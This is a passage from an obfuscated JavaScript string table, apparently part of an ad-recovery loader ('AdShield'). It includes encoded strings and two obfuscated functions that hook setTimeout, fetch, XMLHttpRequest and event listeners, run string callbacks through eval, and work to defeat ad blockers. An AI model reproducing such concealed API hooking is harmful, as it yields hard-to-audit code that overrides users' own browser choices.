","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","function","HTMLVideoElement","getPropertyValue","parseFromString","X-Length","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","as_modal_loaded","stopPropagation","finally","iframe","Window_fetch","picrew.me","adfit","document.documentElement.clientWidth, clientHeight","json.parse","some","&domain=",". Phase: ","getEntriesByType","data-src","Window","object","Response","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","push","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","edgios","warn",'":[{"id":"',"11jCorxA","document - link element","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","getAttributeNames","ssmas","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","insertRule","atob","RegExp","gpt-clickio","X-Crc32","adshieldMaxRTT","last_bfa_at","child-0","all","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","defineProperty","location","document.head.appendChild, removeChild, childNodes","Element","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","gpt-anymind","__tcfapi","http://","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","getItem","fetchLater","Object","document.classList.remove not work","now","length","isArray","boundingClientRect","geniee-prebid","eventName","span","query","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","number","getDeviceInfo","as-revalidator","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","element-attributes","scribd.com","cnlwYQ==","encodeURIComponent","Invalid protect url prefix: ","localStorage","Number","overflow","<html></html>","rtt","try-catch","&type=negotiate_fail","status","true","UserAgent","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","dispatchEvent","yahoo-mail-v1","find","link","classList","gpt-andbeyond","dmtkcw==","cultureg","elementFromPoint","scrollY","documentElement","player","parentNode","3129CYMPXz","server","iterator","3250tsBAYF","Failed to decode protect-url: url is empty","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","removeAttribute","insertAdjacentHTML","setImmediate","script:","AdShield API cmd","reserved1Input","copyScriptElement","filter","setProperty","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","replaceSync","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","sping","safari","response","type","jkl","as_","error","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cadmus script blocked","def","parentElement","pubkey","fetch","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","message","setInterval",", StatusCode: [","keyval","Date.now is not a number","pathname","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Node_insertBefore","domain switched","gpt-tdn","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","FontFace","random","crios","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","unknown","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","URLSearchParams","version","_fa_","isFirefox","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","script malformed. source length: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","clearTimeout","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","createElement","&message=","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","btoa","c3ZtbQ==","document.getElementById","rel","getOwnPropertyDescriptor","CSSStyleDeclaration",", X-Length: ","HTMLIFrameElement","_isTcfNeeded","Timed out waiting for consent readiness","polarbyte","cookie","transferSize","insertAfter","randomize","writeln","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Failed to fetch script: ","matchAll","consents","gpt-adingo","&host=","error on contentWindow","status code: ","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","json","Date","https:","value","NodeList","document.hidden","cssText","gpt-interworks","edl","origin","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","recovery","html","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","regexp-test","adpushup","a3luYg==","DOMTokenList","responseXML","window","/script/","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","geniee","Node_appendChild","AdShield API cmd.push result","aditude","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","math-random","char must be length 1","eventId=","__gpp not found within timeout","__gpp","Node","&is_brave=","div#contents","whale","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","raptive","profile","coupang-dynamic","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","document.querySelectorAll","decodeURIComponent","endsWith","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","5028752Onmxgu","configIndex","map","width not removed","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","addEventListener","cmVzZXJ2ZWQy","requestIdleCallback not exists","eWJmcQ==","History","document.getElementsByTagName","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==",", cfRay: ","gpt-publisher","Date.now is not a function","Element_getAttribute","CrOS","ZmthZA==","hostname","fGAJJ1JxajZDTldIXUk4c3g3dTNm","parse","insertBefore","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","replaceState","parent","reduce","attributes","as_loader_version","as-extra","/resources/v2/","string-api","scrollX,Y","https://cadmus.script.ac","document.classList.contains","getWindowId","freestar","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","revokeObjectURL","a2Zwdg==","PerformanceResourceTiming","gpt-adsinteractive","debug","Array","createObjectURL","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","height","document - find element","isInAdIframe","href","snigel","abs","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","api","responseText","adshield","srcset","version=","src","removeItem","ing","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","HTMLLinkElement","test/v1ew/failed","fxios/","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","gpt-ima-adshield","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","hash","navigator","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","symplr","gpt-adpushup","poster","string-try-catch","visualViewport","getElementsByClassName","MessageEvent","Url",'{"type": "tag", "marshalled": "<html></html>"}',"LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","@@toPrimitive must return a primitive value.",", source length: ","onreadystatechange","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","5LcFZrW","ping","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","base64 failed","MessagePort","18FjjgqY","Zm1qeA==","javascript:","call","toLowerCase","anymind","CSSStyleDeclaration.set/get/removeProperty","innerText","intersectionRatio","httpEquiv","symbol","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","core-ads","forEach","head","parseInt","removeProperty","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","charAt","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","dXl5aw==","eval","ghi","728","findLastIndex","toPrimitive","DocumentFragment","catch","startsWith","__tcfapi not found within timeout",", Script-Crc32: ","self","adingo","TopLevelCss","tel:","application/javascript","gpt-adshield","race","bmxvYw==","tcString","requestIdleCallback","focus/","brave","googletag","w2g","Cf-Ray","fetchScript error(status: ","fuse","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","lastIndexOf","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","text/css","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","mailto:","charset","alt","contentWindow","includes","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","data-sdk","outerHTML","[native code]","getAttribute","document.getElementsByClassName","host","currentScript","AdShield API","gpt-rubicon","pubstack","childElementCount","data:","entries","onLine","loading","/resources/","[data-uri]","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","then","data-query","http","sendBeacon","Element_innerHTML",".js","Chrome/","getComputedStyle","decodeURI","className","concat","attributionSrc","gecko/","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","toString","input","promise tainted","Document","http:","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","inventory_name","replace","document","resources://","about:","evaluate","Css","SharedStorageWorklet","&url=","originalUrl","Math","inventories_key","cWJ1dw==","Failed to load script: ","#as_domain","add","reject","10103410iZKERr","search","Window_decodeURIComponent","hidden","innerWidth","flatMap","token=","from","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","gpt-highfivve","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Element_setAttribute","cmVzZXJ2ZWQx","1450668vpcFJw","split","div","constructor","edge","EventTarget","endpoint","loader","nextSibling","aWQ=","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","getGPPData","frames","Worker","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","match",'{"apply-ratio":1,"',"append","data-resource","insertAdjacentElement","calculatorsoup.com","utf-8","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Script","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","prod","name","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","1002EChBaP","bnh6bg==","https://","getElementsByTagName","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","XMLHttpRequest.onreadystatechange","reload","isSleipnir","HTMLAnchorElement","cmVzZXJ2ZWQyT3V0cHV0","Invalid reserved state: ","PTZhMEc+UE9vMzdudj94JjFgXTJ0","left","max","listenerId","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","contentDocument","encodedBodySize","slice","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","AS-ENCODED-VAL","readyState","target","1525698BmzsGb","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","players","setAttribute","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","isInIframe","enliple","(E2) Invalid protect url: ","JSON","alert","source","HTMLSourceElement","abc","Headers","adthrive","searchParams","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","hostage","opr","action","error on googletag.pubads()","sectionChange","appendChild","opera","responseType","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Node_baseURI","top","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Navigator","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","intersectionRect","resolve","combo","HTMLStyleElement","encodeURI","write","outerHeight","initial","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","useractioncomplete","as-async","isNaN","clearInterval","aW5wdXQ=","HTMLScriptElement","responseURL","collect","xhr.onreadystatechange not set","parseFloat","opt/","style","title","TkduRThhX3kuRmpZTz00dzNdcDc=","fXFCPHpgUFpbWUg6MHNqdmFPcA==","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","fromCharCode","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","isInRootIframe","setTimeout","innerHeight","reserved2","appendScriptElementAsync","HTMLElement","ZWhvcg==","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","exec","close-error-report","HTMLMetaElement","wp-data","nhn","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","https://html-load.com","dataset","OWptYW53eXF4MHM1NHp1dG82aA==","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","setAttributeNS","reverse","close","Event","728px","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","min","a24xZWhvNmZqYnI0MHB4YzlpMnE=","fetchScript error(script malformed), url: ","setHTMLUnsafe","&request_id=","connection","XMLHttpRequest","worldhistory.org","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Failed to load website due to adblock: ","tri","childNodes","querySelectorAll","domain switch: no src attribute","_as_req","gpt-funke","tcloaded","(function(){","can't access document.hidden",", Forcepoint detected","headers","adsense","Yml4cXJod245emptNTRvMTJmZTBz",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"Failed to get key from: ","reserved1","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","protocol","ybar","gpt-adapex","Forcepoint","naver","adsinteractive","blob:","wrong contentWindow","teads","IntersectionObserverEntry","URL","gpt-enliple","em1wYw==","right","script not executed(inline)","cmd","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","stack","N3k6eDIxOF1VI05DfW5XYU1Te0w=","removeChild","none","https://report.error-report.com/modal?eventId=&error=","pubads","Element_attributes","matches","sleipnir/","sentrySampleRatio","resource","log","async","samsungbrowser","Clean.io Inc.","bottom","get-computed-style","elem","statusText","removeEventListener","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","scrollHeight","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","__sa_","ariaLabel","return this","can't access 